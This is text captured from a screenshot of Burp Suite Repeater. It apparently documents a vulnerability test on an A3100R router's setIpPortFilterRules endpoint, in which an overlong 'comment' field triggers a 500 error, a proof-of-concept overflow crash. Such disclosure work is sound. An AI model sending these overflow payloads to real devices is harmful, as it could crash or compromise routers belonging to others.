 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.5 - A3100R - licensed to surferxyz
Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Over 4 IpFilter × setMacFilterRules comment × setParentalRules urlKeyword × setMacQos priority × 28 × 29 × +
Send Cancel < > Target: http://192.168.0.1 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
3 Accept: */*
4 X-Requested-With: XMLHttpRequest
5 Referer:
http://192.168.0.1/firewall/ipport_filtering.asp?timestamp=174
3751453020
6 Accept-Language:
zh-Hans-CN,zh-Hans;q=0.8,en-US;q=0.6,en;q=0.4,ja;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT
10.0; WOW64; Trident/7.0; .NET4.0C; .NET4.0E)
9 Host: 192.168.0.1
10 Content-Length: 428
11 Connection: keep-alive
12 Cache-Control: no-cache
13 Cookie: SESSION_ID=2:1743751396:2
14
15 {
"topicurl":"setting/setIpPortFilterRules",
"ipAddress":"192.168.0.3",
"dFromPort":"11",
"dToPort":"111",
"protocol":"ALL",
"comment":
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa",
"addEffect":"0"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html
3 Content-Length: 369
4 Date: Fri, 04 Apr 2025 14:19:25 GMT
5 Server: lighttpd/1.4.20
6
7 <?xml version="1.0" encoding="iso-8859-1"?>
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
9 "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en"
lang="en">
11 <head>
12 <title>
500 - Internal Server Error
</title>
13 </head>
14 <body>
15 <h1>
500 - Internal Server Error
</h1>
16 </body>
17 </html>
18
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 12
Response headers 4
Inspector
Notes
? Search 0 highlights
? Search 0 highlights
Done 515 bytes | 20,555 millis
Event log (2) All issues Memory: 242.0MB